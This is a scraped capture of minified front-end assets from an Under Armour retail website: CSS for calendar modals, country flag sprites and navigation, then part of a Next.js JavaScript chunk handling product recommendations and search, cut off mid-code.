0;border:0;padding:16px;position:absolute;top:0;right:0}.module-calendar__modal-closebox:before{content:"";font-variant:normal;color:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;font-style:normal;font-weight:400;line-height:1;font-family:CMicomoon!important}.module-calendar__modal-area{order:2;width:100%;font-size:14px}.module-calendar__modal-row{margin:24px 0}.module-calendar__modal-row:first-child{margin:0}.module-calendar__modal-row:last-child{margin-bottom:var(--spacing-2md)}.module-calendar__modal-details{vertical-align:top;text-align:left;width:76px;font-size:12.25px;font-weight:var(--font-semibold);letter-spacing:.25px;color:var(--color-black);margin-right:16px;line-height:1.43;display:inline-block}.module-calendar__modal-status{color:var(--color-grey-5);letter-spacing:normal;font-size:12.25px;font-style:normal;font-weight:400;font-stretch:100%;line-height:1.43}.module-calendar__modal-data{width:calc(100% - 100px);min-width:190px;font-weight:var(--font-regular);font-size:12.25px;display:inline-block}.module-calendar__modal-data a{color:var(--color-black);text-decoration:underline}.module-calendar__modal-image{order:1;width:100%;margin-bottom:24px;display:block}.module-calendar__modal-links{width:100%;margin-left:-16px;position:absolute;bottom:16px}.module-calendar__modal-button{width:100%;max-width:var(--max-button-width);text-align:center;margin:24px auto;display:block}.module-calendar__page-headline{font-size:35px;font-weight:var(--font-condensed-black);letter-spacing:2px;margin:0 0 32px 16px;font-stretch:75%;line-height:1}.module__wrapper.module-calendar{background-color:var(--color-white);padding:32px 0}.module-calendar__container{background-color:var(--color-grey-1);padding:16px 16px 24px}.module-calendar__row{width:100%;margin-bottom:var(--spacing-2md)}.module-calendar__row-date{letter-spacing:1px;color:#151515;text-transform:capitalize;width:100%;margin-right:24px;font-size:21px;font-stretch:75%;line-height:1}.module-calendar__modal-data time{text-transform:capitalize}.module-calendar__row-status{font-size:12.25px;font-stretch:100%;font-weight:var(--font-regular);letter-spacing:normal;color:var(--color-grey-6);margin-top:4px;margin-bottom:12px;line-height:1.43}.module-calendar__row-center{width:100%;font-size:12.25px;font-weight:var(--font-regular);letter-spacing:normal;margin-bottom:24px;line-height:1.43}.module-calendar__row-button{max-width:136px}.module-calendar__row-title{font-weight:var(--font-semibold);letter-spacing:normal;margin-bottom:4px;line-height:1.43}.module-calendar__all-events-link a{font-size:14px;font-weight:var(--font-semibold);letter-spacing:.25px;color:var(--color-black);padding:5px 10px 19px 0;font-stretch:100%;line-height:1.5;text-decoration:none;display:inline-block}.module-calendar__all-events-link a:visited{color:var(--color-black)}.module-calendar__all-events-link a:hover,.module-calendar__all-events-link a:not(:disabled):active{color:var(--color-grey-6)}.module-calendar--fullpage .module-calendar__container{background-color:#0000}.module-calendar--fullpage .module__wrapper__year{vertical-align:middle;width:100%;font-weight:var(--font-condensed-black);color:var(--color-black);letter-spacing:1px;margin:0 0 16px 16px;font-size:21px;font-stretch:75%;line-height:1;position:relative}.module-calendar--fullpage .module__wrapper__year:before{content:"";float:right;vertical-align:middle;background-color:#151515;width:76px;height:1px;margin:5px 17px 0 0;display:inline-block;position:relative}.module-calendar--fullpage .module__wrapper__year:after{content:"";float:right;vertical-align:middle;background-color:#151515;border-radius:50%;width:8px;height:8px;margin:2px -8px 0 0;display:inline-block;position:relative}@media screen and (min-width:768px){.g-modal-calendar .g-flyout-backdrop,.g-modal-calendar.g-modal{background-color:#0009}.module-calendar__modal-wrapper{width:90%;padding:var(--spacing-2md);min-height:598px;top:120px;bottom:initial;letter-spacing:2px;color:var(--color-black);margin-left:50%;line-height:1;transform:translate(-50%)}.module-calendar__modal-headline{letter-spacing:normal;width:100%;margin-bottom:20px;font-size:21px;line-height:1.33}.module-calendar__modal-closebox{cursor:pointer;padding:16px;position:absolute;top:8px;right:8px}.module-calendar__modal-area{order:1;width:50%;font-size:14px}.module-calendar__modal-details{width:84px;font-size:14px;font-weight:var(--font-bold);letter-spacing:.25px;line-height:1.5}.module-calendar__modal-data{letter-spacing:.25px;width:calc(97% - 100px);font-size:14px;line-height:1.5}.module-calendar__modal-data a{font-size:10.5px}.module-calendar__modal-status{color:var(--color-grey-5);font-size:12.25px}.module-calendar__modal-title{letter-spacing:.25px;font-size:14px;line-height:1.5}.module-calendar__modal-block{right:var(--spacing-2md);width:40%;max-width:368px;position:absolute;top:90px}.module-calendar__modal-links{bottom:initial;justify-content:space-between;margin-top:24px;margin-left:0;display:flex;position:relative}.module-calendar__modal-button{text-align:center;max-width:173px;margin:0;display:inline-block}.module-calendar__modal-button:first-child{margin-right:4%}.module__wrapper.module-calendar{background-color:var(--color-white);padding:var(--spacing-2md)0}.module-calendar__container{padding:var(--spacing-2md)142px;background-color:var(--color-grey-1);flex-direction:column;display:flex}.module-calendar__row{flex-direction:row;justify-content:space-between;width:100%;margin-bottom:32px;display:flex}.module-calendar__row-date{width:18.35%;min-width:142px;margin-right:24px;font-size:21px}.module-calendar__row-center{letter-spacing:.25px;width:566px;font-size:14px;line-height:1.5;font-weight:var(--font-regular);margin-bottom:0;margin-right:142px}.module-calendar__row-location{font-size:14px;font-weight:var(--font-regular);letter-spacing:.25px;font-stretch:100%;line-height:1.5}.module-calendar__row-button{max-width:var(--button-width);height:42px}.module-calendar__all-events-link a{cursor:pointer}.module-calendar__page-headline{margin:0 0 var(--spacing-2md)0;font-size:42px}.module-calendar--fullpage .module-calendar__container{padding:0 142px}.module-calendar--fullpage .module-calendar__page-headline{margin:var(--spacing-2md)0 var(--spacing-2md)142px;font-size:42px}.module-calendar--fullpage .module__wrapper__year{letter-spacing:1px;width:200px;margin:10px 0 16px 142px;font-size:21px;line-height:1}.module-calendar--fullpage .module__wrapper__year:before{float:none;width:123px;height:1px;margin:-1px 20px 0 -142px}.module-calendar--fullpage .module__wrapper__year:after{margin:auto;position:absolute;top:10px;left:-20px}.module-calendar--fullpage .module-calendar__row:last-child{padding-bottom:0}}@media screen and (min-width:922px){.module-calendar__modal-wrapper{width:920px}}@media screen and (max-width:1200px){.module-calendar__row-center{margin-right:9%}}.fr-ca .module-calendar__modal-details{width:95px}.fr-ca .module-calendar__modal-data{width:calc(97% - 111px);min-width:auto}@media screen and (min-width:768px){.l-home_page #cm-placement-primary .bucket--module-product{margin:70px auto}}.l-home_page .slot-container:first-child .module__snipe-text{padding-bottom:16px;font-size:17.5px}@media screen and (max-width:767px){.b-product-360-carousel-slide{width:100%}#cm-placement-pdp-before-inherited .module__quote p{padding:0 20px;line-height:1.1;font-size:var(--spacing-2md)!important}#cm-placement-pdp-before-inherited .module-story-telling-text .module__pullquote{width:60%;margin:60px auto}#cm-placement-pdp-before-inherited .slot-container:last-child{margin-bottom:var(--spacing-2md)}#cm-placement-pdp-before-inherited .module-story-telling-organic{margin:70px auto}}.l-plp-products_container .module__wrapper,.cm-placement--category-banner .module__wrapper,.cm-placement--category-grid-bottom .module__wrapper{margin-bottom:0}:root{font-size:100%}html,body{font:var(--font-size-body)/1.42857 var(--font-base);background-color:var(--color-page-background);color:var(--color-primary-text);-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0;padding:0}html .condensed,body .condensed{font-stretch:75%!important}html.on-scroll .hide-on-scroll,body.on-scroll .hide-on-scroll{top:0}*{box-sizing:border-box}header{top:var(--safe-margin-top);width:100%;z-index:var(--header-z-index);background:var(--color-nav-background);position:sticky}[data-branch-banner=absolute] header{top:0}@media screen and (max-width:767px){header.fixed-header{position:fixed}}footer{color:var(--color-primary-text)}main{background-color:var(--color-page-background);flex-direction:column;flex:1;display:flex}@media screen and (max-width:767px){main.adjust-top{padding-top:var(--header-height)}}main .modals{display:none}dialog{background-color:var(--color-page-background)}@media screen and (-webkit-min-device-pixel-ratio:0){select:focus,input:focus{font-size:var(--font-size-body)}}hr{border:none;border-bottom:1px solid var(--color-grey-3)}button{font-family:var(--font-base)}.module-wrapper{max-width:var(--content-max-width);width:100%;overflow:hidden}.module-wrapper ul{margin:0;padding:0;list-style:none}.module-wrapper p{margin:0}.g-button_base,.g-button_base_secondary{font-weight:var(--font-semibold);font-size:var(--font-size-subtext);width:100%;min-height:var(--button-height);max-width:var(--max-button-width);text-align:center;cursor:pointer;border:1px solid #0000;border-radius:3.5px;justify-content:center;padding:10px 15px;line-height:1.66667;text-decoration:none;display:inline-flex;position:relative}a:where(:not([class|=btn])){color:inherit;text-underline-offset:var(--spacing-3xs);text-decoration:underline;text-decoration-thickness:1.5px}@media screen and (min-width:1024px){a:where(:not([class|=btn])){text-decoration:none}}p>a:where(:not([class|=btn])){text-underline-offset:2px;text-decoration:underline;text-decoration-thickness:1px}@media screen and (min-width:1024px){p>a:where(:not([class|=btn])):hover{text-decoration:underline}}a.link_underline{color:var(--color-secondary-text);border-bottom:.09375rem solid var(--color-secondary-text);padding-bottom:.125rem;text-decoration:none;display:inline-block}a.link_underline:hover,a.link_underline:active{color:var(--color-primary-text);border-color:var(--color-primary-text)}.title{letter-spacing:.875px;font-weight:var(--font-bold);margin:0;font-size:1.75rem;line-height:1.25}#qualtrics_lra{text-align:center;font-size:var(--font-size-h6);padding-bottom:1.5em}#qualtrics_lra:empty{display:none}#qualtrics_lra a{color:var(--color-secondary-text)}.fflag{vertical-align:middle;box-sizing:content-box;background-image:url(https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png);background-repeat:no-repeat;background-size:100% 59512%;display:inline-block;position:relative;overflow:hidden}.fflag-DZ{background-position:50% .2287%}.fflag-AO{background-position:50% .4524%}.fflag-BJ{background-position:50% .6721%}.fflag-BW{background-position:50% .8958%}.fflag-BF{background-position:50% 1.1162%}.fflag-BI{background-position:50% 1.3379%}.fflag-CM{background-position:50% 1.5589%}.fflag-CV{background-position:50% 1.7836%}.fflag-CF{background-position:50% 2.0047%}.fflag-TD{background-position:50% 2.2247%}.fflag-CD{background-position:0 2.4467%}.fflag-DJ{background-position:0 2.6674%}.fflag-EG{background-position:50% 2.8931%}.fflag-GQ{background-position:50% 3.1125%}.fflag-ER{background-position:0 3.3325%}.fflag-ET{background-position:50% 3.5542%}.fflag-GA{background-position:50% 3.7759%}.fflag-GM{background-position:50% 4.0015%}.fflag-GH{background-position:50% 4.2229%}.fflag-GN{background-position:50% 4.441%}.fflag-GW{background-position:0 4.66663%}.fflag-CI{background-position:50% 4.8844%}.fflag-KE{background-position:50% 5.1061%}.fflag-LS{background-position:50% 5.3278%}.fflag-LR{background-position:0 5.5495%}.fflag-LY{background-position:50% 5.7712%}.fflag-MG{background-position:50% 5.994%}.fflag-MW{background-position:50% 6.2156%}.fflag-ML{background-position:50% 6.4363%}.fflag-MR{background-position:50% 6.658%}.fflag-MU{background-position:50% 6.8805%}.fflag-YT{background-position:50% 7.1038%}.fflag-MA{background-position:50% 7.3231%}.fflag-MZ{background-position:0 7.5448%}.fflag-NA{background-position:0 7.7661%}.fflag-NE{background-position:50% 7.98937%}.fflag-NG{background-position:50% 8.2099%}.fflag-CG{background-position:50% 8.4316%}.fflag-RE{background-position:50% 8.6533%}.fflag-RW{background-position:right 8.875%}.fflag-ST{background-position:50% 9.0967%}.fflag-SN{background-position:50% 9.32237%}.fflag-SC{background-position:0 9.5426%}.fflag-SL{background-position:50% 9.7628%}.fflag-SO{background-position:50% 9.9845%}.fflag-ZA{background-position:0 10.2052%}.fflag-SR{background-position:50% 10.4269%}.fflag-SZ{background-position:50% 10.6486%}.fflag-TG{background-position:0 10.8703%}.fflag-TN{background-position:50% 11.0945%}.fflag-UG{background-position:50% 11.3135%}.fflag-TZ{background-position:50% 11.5354%}.fflag-YE{background-position:50% 11.7593%}.fflag-ZM{background-position:50% 11.9799%}.fflag-ZW{background-position:0 12.2005%}.fflag-AI{background-position:50% 12.4222%}.fflag-AG{background-position:50% 12.644%}.fflag-AW{background-position:0 12.8664%}.fflag-BS{background-position:0 13.0873%}.fflag-BB{background-position:50% 13.309%}.fflag-BQ{background-position:50% 13.5307%}.fflag-BZ{background-position:50% 13.7524%}.fflag-BM{background-position:50% 13.9741%}.fflag-BO{background-position:50% 14.1958%}.fflag-VG{background-position:50% 14.4175%}.fflag-BR{background-position:50% 14.6415%}.fflag-CA{background-position:50% 14.8609%}.fflag-KY{background-position:50% 15.0826%}.fflag-CL{background-position:0 15.306%}.fflag-CO{background-position:0 15.528%}.fflag-KM{background-position:50% 15.7496%}.fflag-CR{background-position:50% 15.9694%}.fflag-CW{background-position:50% 16.1911%}.fflag-DM{background-position:50% 16.4128%}.fflag-DO{background-position:50% 16.6345%}.fflag-EC{background-position:50% 16.8562%}.fflag-SV{background-position:50% 17.0779%}.fflag-FK{background-position:50% 17.2996%}.fflag-GF{background-position:50% 17.5213%}.fflag-GL{background-position:0 17.743%}.fflag-GD{background-position:50% 17.968%}.fflag-GP{background-position:50% 18.1864%}.fflag-GT{background-position:50% 18.4081%}.fflag-GY{background-position:50% 18.6298%}.fflag-HT{background-position:50% 18.8515%}.fflag-HN{background-position:50% 19.0732%}.fflag-JM{background-position:50% 19.2987%}.fflag-MQ{background-position:50% 19.518%}.fflag-MX{background-position:50% 19.7383%}.fflag-MS{background-position:50% 19.96%}.fflag-NI{background-position:50% 20.1817%}.fflag-PA{background-position:50% 20.4034%}.fflag-PY{background-position:50% 20.6241%}.fflag-PE{background-position:50% 20.8468%}.fflag-BL{background-position:50% 21.0685%}.fflag-KN{background-position:50% 21.2902%}.fflag-LC{background-position:50% 21.5119%}.fflag-PM{background-position:50% 21.7336%}.fflag-VC{background-position:50% 21.9553%}.fflag-SX{background-position:0 22.177%}.fflag-TT{background-position:50% 22.4002%}.fflag-TC{background-position:50% 22.6204%}.fflag-US{background-position:50% 22.8421%}.fflag-UY{background-position:0 23.0638%}.fflag-VE{background-position:50% 23.2855%}.fflag-AF{background-position:50% 23.5072%}.fflag-AZ{background-position:50% 23.732%}.fflag-BD{background-position:50% 23.9506%}.fflag-BT{background-position:50% 24.1723%}.fflag-BN{background-position:50% 24.394%}.fflag-KH{background-position:50% 24.6157%}.fflag-CN{background-position:0 24.8374%}.fflag-GE{background-position:50% 25.0591%}.fflag-HK{background-position:50% 25.2808%}.fflag-IN{background-position:50% 25.5025%}.fflag-ID{background-position:50% 25.7242%}.fflag-JP{background-position:50% 25.9459%}.fflag-KZ{background-position:50% 26.1676%}.fflag-LA{background-position:50% 26.3885%}.fflag-MO{background-position:50% 26.611%}.fflag-MY{background-position:50% 26.8327%}.fflag-MV{background-position:50% 27.0544%}.fflag-MN{background-position:0 27.2761%}.fflag-MM{background-position:50% 27.4978%}.fflag-PW{background-position:50% 27.9412%}.fflag-PG{background-position:50% 28.1615%}.fflag-PH{background-position:0 28.3846%}.fflag-SG{background-position:0 28.6063%}.fflag-KR{background-position:50% 28.829%}.fflag-LK{background-position:right 29.0497%}.fflag-TW{background-position:0 29.2714%}.fflag-TJ{background-position:50% 29.4931%}.fflag-TH{background-position:50% 29.7148%}.fflag-TL{background-position:0 29.9365%}.fflag-TM{background-position:50% 30.1582%}.fflag-VN{background-position:50% 30.3799%}.fflag-AL{background-position:50% 30.6016%}.fflag-AD{background-position:50% 30.8233%}.fflag-AM{background-position:50% 31.045%}.fflag-AT{background-position:50% 31.2667%}.fflag-BY{background-position:0 31.4884%}.fflag-BE{background-position:50% 31.7101%}.fflag-BA{background-position:50% 31.9318%}.fflag-BG{background-position:50% 32.1535%}.fflag-HR{background-position:50% 32.3752%}.fflag-CY{background-position:50% 32.5969%}.fflag-CZ{background-position:0 32.8186%}.fflag-DK{background-position:50% 33.0403%}.fflag-EE{background-position:50% 33.258%}.fflag-FO{background-position:50% 33.4837%}.fflag-FI{background-position:50% 33.7054%}.fflag-FR{background-position:50% 33.9271%}.fflag-DE{background-position:50% 34.1488%}.fflag-GI{background-position:50% 34.3705%}.fflag-GR{background-position:0 34.5922%}.fflag-HU{background-position:50% 34.8139%}.fflag-IS{background-position:50% 35.0356%}.fflag-IE{background-position:50% 35.2555%}.fflag-IM{background-position:50% 35.479%}.fflag-IT{background-position:50% 35.7007%}.fflag-JE{background-position:50% 35.9224%}.fflag-LV{background-position:50% 36.1441%}.fflag-LI{background-position:0 36.3658%}.fflag-LT{background-position:50% 36.5875%}.fflag-LU{background-position:50% 36.8092%}.fflag-MT{background-position:0 37.0309%}.fflag-MD{background-position:50% 37.2526%}.fflag-MC{background-position:50% 37.4743%}.fflag-ME{background-position:50% 37.696%}.fflag-NL{background-position:50% 37.9177%}.fflag-MK{background-position:50% 38.1394%}.fflag-NO{background-position:50% 38.3611%}.fflag-PL{background-position:50% 38.5828%}.fflag-PT{background-position:50% 38.8045%}.fflag-RO{background-position:50% 39.0262%}.fflag-RU{background-position:50% 39.2479%}.fflag-SM{background-position:50% 39.4696%}.fflag-RS{background-position:50% 39.6913%}.fflag-SK{background-position:50% 39.913%}.fflag-SI{background-position:50% 40.1347%}.fflag-ES{background-position:0 40.3564%}.fflag-SE{background-position:50% 40.5781%}.fflag-CH{background-position:50% 40.8%}.fflag-TR{background-position:50% 41.0215%}.fflag-UA{background-position:50% 41.2432%}.fflag-GB{background-position:50% 41.4649%}.fflag-VA{background-position:right 41.6866%}.fflag-BH{background-position:50% 41.9083%}.fflag-IL{background-position:50% 42.13%}.fflag-KW{background-position:0 42.3517%}.fflag-JO{background-position:0 42.5734%}.fflag-KG{background-position:50% 42.7951%}.fflag-LB{background-position:50% 43.0168%}.fflag-OM{background-position:0 43.2385%}.fflag-PK{background-position:50% 43.4602%}.fflag-QA{background-position:50% 43.6819%}.fflag-SA{background-position:50% 43.9036%}.fflag-UZ{background-position:0 44.1253%}.fflag-AU{background-position:50% 44.347%}.fflag-CX{background-position:50% 44.5687%}.fflag-CC{background-position:50% 44.7904%}.fflag-CK{background-position:50% 45.0121%}.fflag-FJ{background-position:50% 45.2338%}.fflag-PF{background-position:50% 45.4555%}.fflag-KI{background-position:50% 45.6772%}.fflag-MH{background-position:0 45.897%}.fflag-FM{background-position:50% 46.1206%}.fflag-NC{background-position:50% 46.3423%}.fflag-NZ{background-position:50% 46.561%}.fflag-NR{background-position:0 46.7857%}.fflag-NU{background-position:50% 47.0074%}.fflag-WS{background-position:0 47.2291%}.fflag-SB{background-position:0 47.4508%}.fflag-TO{background-position:0 47.6725%}.fflag-TV{background-position:50% 47.8942%}.fflag-VU{background-position:0 48.1159%}.fflag-WF{background-position:50% 48.3376%}.b-navigation-banner{box-sizing:border-box;max-width:30.5%;margin:4.9px 0 0;list-style:none}@media screen and (min-width:1024px){.b-navigation-banner{box-sizing:border-box;padding:0 10.5px}}@media screen and (min-width:1439px){.b-navigation-banner{width:448px;max-width:none}}.b-navigation-banner .b-navigation_banner-container{padding:0 35px}@media screen and (min-width:1439px){.b-navigation-banner .b-navigation_banner-container{padding:0 49px}}.b-navigation-banner .b-navigation_banner-container a.b-navigation_banner-link{font-size:var(--font-size-subtext);margin-top:5.25px;padding:0}@media screen and (min-width:1439px){.b-navigation-banner .b-navigation_banner-container a.b-navigation_banner-link{margin-top:7px}}.b-navigation-banner .b-navigation_banner-container a.b-navigation_banner-link .b-navigation_banner-image{max-width:100%;height:100%;display:block}.b-navigation-banner .b-navigation_banner-container .b-navigation_banner-title{font-weight:var(--font-semibold);font-size:var(--font-size-h6);margin-top:14px;margin-bottom:0;line-height:1.5}.b-navigation-banner .b-navigation_banner-container a.t-link--medium_underline{color:var(--color-secondary-text);cursor:pointer;font-weight:var(--font-semibold);margin:2.1px 0 0;text-decoration:underline;display:inline-block;font-size:var(--font-size-subtext)!important;padding:0!important}.module__list .swiper{position:inherit}@media screen and (max-width:767px){.cm-list.module--carousel-mb{padding:0}.module__list .swiper{width:111%}.list--columns-mb-1 .module__list .swiper{padding-left:16px}.list--columns-mb-1 .module__swiper-wrap .swiper-wrapper{grid-template-columns:repeat(1,1fr)}.list--columns-mb-1 .module__list-item{width:70%}.module__swiper-carousel .swiper-slide{width:70%!important}.module__swiper-carousel .swiper-slide:last-child{width:calc(70% + 32px)!important;padding-right:32px!important}.module__swiper-wrap .swiper-wrapper{grid-template-columns:repeat(2,47.5%);column-gap:5%;width:100%;display:grid;transform:translate(0,0)!important}.module__swiper-wrap .module__list-item{margin-bottom:12px;width:100%!important}.swiper-button-next,.swiper-button-prev{display:none!important}.prod-suggestion-carousel-container .swiper-slide-prev{margin-left:-20px}.prod-suggestion-carousel-container.prod-suggestion-confirmation-modal .swiper-slide-prev{margin-left:0}}.promo-tooltip-link{cursor:pointer;color:var(--color-secondary-nav);text-decoration:underline}.promo-tooltip-link:hover{color:var(--color-white)}input,textarea,select{font-family:var(--font-base);font-size:var(--font-size-body);color:var(--color-black)}#bfx-cc-wrapper{display:none!important}.min-button-width{max-width:var(--button-width);width:100%}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/9be5137a2fe7d75b.js
body_size: 14106
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,510007,e=>{"use strict";var t=e.i(271645),o=e.i(582843),s=e.i(793887);function r(e){let r=(0,t.useContext)(o.PersonalizationContext),i=(0,t.useCallback)(({pageType:e,productSku:t,products:o,pageCategoryId:r,order:i})=>{switch(e){case s.default.PDP:return!!t;case s.default.CART:return Array.isArray(o);case s.default.ORDER_RECEIPT:return!!i&&Array.isArray(o)&&o.length>0;case s.default.PLP:return!!r;default:return!0}},[]),a=(0,t.useCallback)(e=>{i(e)&&r.getMcpCampaigns(e)},[r,i]);return(0,t.useEffect)(()=>{e&&a(e)},[e,a]),{...r,initializePersonalization:a,isDataReady:i}}function i({pageType:e}){return r({pageType:e}),null}e.s(["PersonalizationSetup",()=>i,"default",()=>r])},300321,522634,e=>{"use strict";var t,o,s,r=((t={}).ConstructorIO="ConstructorIO",t.UACAPI="UACAPI",t.MCP="MCP",t);e.s(["ProductSource",()=>r],522634);var i=((o={}).COREMEDIA="coremedia",o.MCP="mcp",o.SFCC="sfcc",o.UACMS="uacms",o);let a=["mcp",r.MCP];var l=((s={}).CAROUSEL="carousel",s.HERO="hero",s.INGRID="ingrid",s.LEGACY="legacy",s.MOBILE_MENU_BANNER="mobile-menu-banner",s.STORYPLAYER="storyplayer",s.STORYTELLING="storytelling",s.TEXTBOX="textbox",s.SEOGRIDLINK="seo-grid-link",s.ARTICLE="article",s.ACCORDION_COLLECTION="accordion-collection",s.EMAIL_SIGNUP="email-signup",s.RELEASE_CALENDAR="release-calendar",s);e.s(["AccordionCollectionViewTypesList",0,["accordion-collection"],"ArticleViewTypesList",0,["cm-article","article"],"CarouselViewTypesList",0,["bucket-content-carousel","bucket-content-carousel-flush","bucket-quote-carousel","dt-bucket-3up","dt-bucket-4up","carousel","content-carousel"],"ContentModuleType",()=>l,"ContentSource",()=>i,"EmailSignupViewTypesList",0,["signup","signup-short"],"HeroViewTypesList",0,["hero-plp","hero-overlay","dt-category-hero","hero01-mini","hero-mini","hero-overlay-transparent","hero-split","hero-split-dark","dt-general-banner","hero4","hero1"],"InGridViewTypesList",0,["single-in-grid-seo","dt-in-grid-double","dt-in-grid-single","triple-in-grid-seo"],"LegacyViewTypesList",0,["dt-general-banner-text-box","category-banner","dt-split-banner","dt-split-banner-black","hero-3section-4","hero-singleimage-snipe-3","dt-storytelling-organic","storytelling-full-image","storytelling-split-image","storytelling-split-1","storytelling-split-2","storytelling-organic-1","storytelling-organic-2","storytelling-quote-2","storytelling-quote-1","storytelling-text-1","storytelling-text-2","dt-storytelling-3up","dt-bucket-3up","dt-bucket-4up","dt-bucket-3column","dt-bucket-4column","dt-bucket-router","dt-bucket-router-wide","dt-bucket-scattered","dt-horizontal-scroll","enrollment","single-in-grid","dt-in-grid-triple-split","dt-in-grid-triple","triple-in-grid-3","triple-in-grid-1","double-in-grid-seo-1"],"SeoGridLinkViewTypesList",0,["seo-grid-linking"],"StoryplayerViewTypesList",0,["bucket-story-player-sig"],"StorytellingViewTypesList",0,["dt-storytelling-split"],"TextboxViewTypesList",0,["dt-textBox"],"allowedInteractionSources",0,a],300321)},871162,e=>{"use strict";var t=e.i(550530);let o=(0,e.i(394580).createClientLogger)("mcp");e.s(["getProductTiles",0,e=>{let s=Array.isArray(e)?e:e?.recommendations;return{suggestions:s?.map(e=>{if(e&&e?.__typename==="MasterProduct"){let o=e?.colors?.length?e.colors[0]?.assets?.images:null,s=e?.colors?e?.colors[0]?.assets?.alt:null;return{...e,id:e?.id,name:e?.copy?.name,price:{list:e?.prices?.list,sale:e?.prices?.sale},exclusiveType:e?.inventory?.exclusiveType,orderable:e?.inventory?.orderable,preorderable:e?.inventory?.preorderable,image:{alt:o?s:"",url:o?o[0].url:t.PRODUCT_TILE_LOADING_IMAGE,urlHov:o?o.slice(0,2).at(-1)?.url:t.PRODUCT_TILE_LOADING_IMAGE}}}return o.error(e,"Product tile data is missing or not MasterProduct type."),null}).filter(e=>e&&""!==e.id)||[]}}])},249458,919668,e=>{"use strict";let t;var o=e.i(271645),s=e.i(186749),r=e.i(647163),i=e.i(550530),a=e.i(96830),l=e.i(522634),n=e.i(394580),c=e.i(203483),u=e.i(352789),d=e.i(656705),m=e.i(871162),_=e.i(155854);e.i(470395);var p=e.i(830744);let g=p.z.object({id:p.z.string(),style:p.z.string(),color:p.z.string(),size:p.z.string()}),f=p.z.array(g);var h=e.i(25285);let y=(0,n.createClientLogger)("mcp");class b{_parsedData;constructor(e){this._parsedData=(0,h.zodSafeParseHandler)(f,e,{logger:y,logMessage:"Failed to parse data using McpPdpRecsProductsSchema"})}get raw(){return this._parsedData}}var C=e.i(276320),P=e.i(940428),v=e.i(125270);let w=(0,n.createClientLogger)("product-provider");class T{_allRefinements;_sortOptions;_locale;_user;_client;_isLoading;_isPreview;_src;constructor({allRefinements:e,sortOptions:t,locale:o,user:s,client:r,isPreview:i,src:a}){this._allRefinements=e,this._locale=o,this._user=s,this._sortOptions=t,this._client=r,this._isLoading=!1,this._isPreview=i,this._src=a||null}get isLoading(){return this._isLoading}get categoryBrowserSource(){return(0,s.isConstructorIOBrowseEnabled)(this._locale)?l.ProductSource.ConstructorIO:l.ProductSource.UACAPI}get searchBrowserSource(){return(0,s.isConstructorIOEnabled)(this._locale)?l.ProductSource.ConstructorIO:l.ProductSource.UACAPI}async fetchDetailedProductsFromUacapi(e){let t=Array.from(new Set(e?.map(e=>e.style)),e=>({style:e})),o=await (0,i.getProductTilesByProductIds)(this._client,{productIds:t,src:this._src});return e.map(e=>{let t=o.data.productsById.find(t=>t&&"style"in t&&t.style===e.style);if(t&&"MasterProduct"===t.__typename&&Array.isArray(t?.colors)){let o=t.colors.filter(({color:t})=>t===e.color),s=t.colors.filter(({color:t})=>t!==e.color);return{...t,colors:[...o,...s]}}return t}).filter(e=>!!e)}static extractProductRecsCampaigns(e){if(!e?.isPersonalizationEnabled||!e?.mcpCampaigns?.length)return;let t=e.getProductRecsData();if(t?.length)return t}static extractAndValidateMcpProducts(e){let t=e.flatMap(e=>e.payload?.recommendations??[]);if(!t.length)return;let o=new b((0,_.getBriefMcpProductDetails)(t)).raw;if(o?.length)return o}static mapMcpProductsToDetailedProducts(e,t){return(0,_.getBriefMcpProductDetails)(e).map(e=>t.find(t=>t.style===e.style&&t.colors?.some(({color:t})=>t===e.color))).filter(e=>!!e)}static transformCampaignToRecommendations(e,t){let{payload:o}=e;if(!o?.recommendations?.length)return;let s=(0,_.getBriefMcpProductDetails)(o.recommendations),r=new Map;s.forEach(e=>{e?.style&&e?.color&&r.set(e.style,e.color)});let n=T.mapMcpProductsToDetailedProducts(o.recommendations,t),{suggestions:c}=(0,m.getProductTiles)(n),u=c.map(e=>({...e,recommendedColor:r.get(e.style)})).filter(e=>!(0,i.isProductOutOfStock)(e));if(u.length)return{title:(0,a.ensureString)(o.title),recZone:(0,a.ensureString)(o.recZone?.value),recommendations:u,isLoading:!1,context:{campaign:o.campaign,experience:o.experience,userGroup:o.userGroup,source:l.ProductSource.MCP}}}async getPersonalizationProductRecommendations(e){let t=T.extractProductRecsCampaigns(e);if(!t)return;let o=T.extractAndValidateMcpProducts(t);if(!o)return;let s=await this.fetchDetailedProductsFromUacapi(o);return t.map(e=>T.transformCampaignToRecommendations(e,s)).filter(e=>!!e)}async getUacapiProductRecommendations(e){let t=await (0,i.getProductSuggestions)(this._client,e);return{recommendations:((0,m.getProductTiles)(t?.data?.productRecommendations)?.suggestions??[]).filter(e=>e&&!(0,i.isProductOutOfStock)(e)),recZone:(0,a.ensureString)(e.recZone),isLoading:t?.loading??!1,context:{source:l.ProductSource.UACAPI}}}async getCioProducts({fetchParams:e,requestContext:t,refinementUrl:o}){return(0,s.getCioResults)({user:this._user,locale:this._locale,fetchParams:e,requestContext:t,allRefinements:this._allRefinements,sortOptions:this._sortOptions,refinementUrl:o})}async getUacapiProductsBySearchQuery({fetchParams:e,requestContext:t}){let{query:o}=e,{start:r=0,srule:i=c.DEFAULT_SORT_RULE}=t,l=(0,a.ensureNumber)(+r);return(0,s.fetchUACAPISearchResults)({locale:this._locale,requestContext:t,searchTerm:o,sortRule:i,offset:l,refinementUrl:"/search/",isPreview:this._isPreview})}async getProductsByKeyword(e){let t=e.q;if(t){this._isLoading=!0;let o={fetchParams:{query:t},requestContext:e};return(this.searchBrowserSource===l.ProductSource.ConstructorIO?this.getCioProducts(o):this.getUacapiProductsBySearchQuery(o)).catch(s=>{let r=`Message: ${s}, Query: '${t}', Params: ${e}`;if(this.searchBrowserSource===l.ProductSource.ConstructorIO)return w.error(`${r}, Source: 'ConstructorIO', Fallback: true`),this.getUacapiProductsBySearchQuery(o);throw Error(`${r}, Source: 'UACAPI', Fallback: false`)}).then(e=>{let 